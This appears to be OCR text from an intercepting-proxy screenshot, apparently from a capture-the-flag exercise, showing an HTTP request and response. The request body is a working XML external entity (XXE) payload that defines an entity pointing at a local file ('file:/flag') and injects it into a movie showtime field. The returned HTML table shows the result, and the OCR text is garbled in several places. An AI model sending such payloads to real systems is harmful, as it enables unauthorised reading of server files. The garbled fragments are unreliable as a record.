 Request
Pretty Raw Hex \n
Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/xml
10 Content-Length: 205
11
12 <?xml version="1.0" encoding="UTF-8
"?>
13 <!DOCTYPE test [
14 <!ENTITY xxe PUBLIC "file"
"file:/flag">
15 ]>
16 <movies>
17 <movie>
18 <title>
test
</title>
19 <showtime>
&xxe;
</showtime>
20 </movie>
21 </movies>
Response
Pretty Raw Hex Render \n
Scheduleð
¿
</h1>
80 <table>
81 <tr>
82 <th>
Title
</th>
83 <th>
Showtimes
</th>
84 </tr>
85 <tr>
86 <td>
test
</td>
87 <td>
88 <ul>
89 <li>
DH
Fb
90 </li>
91 </ul>
92 </td>
93 </tr>
94 </table>
95 </div>
96 </body>
97 </html>
98